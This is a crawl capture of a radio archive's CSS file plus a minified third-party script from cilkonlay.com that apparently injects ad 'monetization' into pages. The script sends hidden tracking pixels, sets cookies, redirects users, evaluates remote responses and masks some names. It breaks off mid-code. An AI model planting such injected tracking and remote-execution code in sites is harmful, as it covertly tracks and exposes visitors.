

--- FILE ---
content_type: text/css
request_url: http://archives.wpkn.org/css/custom.css
body_size: 246
content:
#footer a:link, #footer a:visited, #nav li a:link, #nav li a:visited, #subnav li a:link, #subnav li a:visited, #subnav-right li a:link, #subnav-right li a:visited  {
  color: #FE604B;
  text-decoration: underline;
}

body {
	background: #e4dfdb;
}

#nav {
	background: #000000;
}

#nav li a:hover {
	background: #474747;
}

#footer {
	background: #3a3a3a;
}

h2.region_title {
	background-color: #3a3a3a;
}

#subnav-right {
	background: #3a3a3a;
}
#header {
	background-color: #cfcfcf;
}

#schedule .scheduleTimeZone {
  color: black;
}

--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_73712210&key=21890722da51ec3508&t=1769944123589
body_size: 30
content:
__mtz_cb_73712210({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: http://cilkonlay.com/21890722da51ec3508.js
body_size: 67459
content:
(function(f,i,j){var g="21890722da51ec3508";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52564"].join("id="),"sid=","mid=",["t","8585"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"cilkonlay.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21890722da51ec3508",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21890722da51ec3508",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21890722da51ec3508",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21890722da51ec3508",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52564","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8585","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21890722da51ec3508",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return 